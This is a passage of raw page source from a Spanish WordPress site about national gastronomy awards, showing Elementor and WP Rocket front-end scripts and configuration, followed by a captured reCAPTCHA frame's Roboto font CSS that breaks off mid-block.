var uael_particles_script = {"uael_particles_url":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.8","is_static":false,"experimentalFeatures":{"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/arturosanchez.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/arturosanchez.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"74cdf39f34"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3288,"title":"Premios%20Nacionales%20de%20Gastronom%C3%ADa%20con%20sabor%20Arturo%20S%C3%A1nchez%20%7C%20Arturo%20S%C3%A1nchez","excerpt":"","featuredImage":"https:\/\/arturosanchez.com\/wp-content\/uploads\/2019\/11\/Premios-nacionales-de-gastronomia-3.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.8" id="elementor-frontend-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.5" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=1767354759" id="jet-menu-elementor-widgets-scripts-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1767354759" id="jet-plugins-js" data-rocket-defer defer></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"error\":\"\",\"m\":\"\",\"p\":3288,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"name\":\"premios-nacionales-de-gastronomia\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.20" id="jet-woo-builder-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-tooltip.min.js?ver=2.11.9" id="pp-elements-tooltip-js" data-rocket-defer defer></script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://arturosanchez.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["https:\/\/arturosanchez.com\/wp-content\/uploads\/2025\/02\/cerdo-iberico-en-la-dehesa.webp"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/arturosanchez.com\/wp-admin\/admin-ajax.php","nonce":"80b5755b8b","url":"https:\/\/arturosanchez.com\/premios-nacionales-de-gastronomia","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script data-name="wpr-wpr-beacon" src='https://arturosanchez.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768564138 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8&co=aHR0cHM6Ly9hcnR1cm9zYW5jaGV6LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tafrtlqn3jmr
body_size: 48688
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
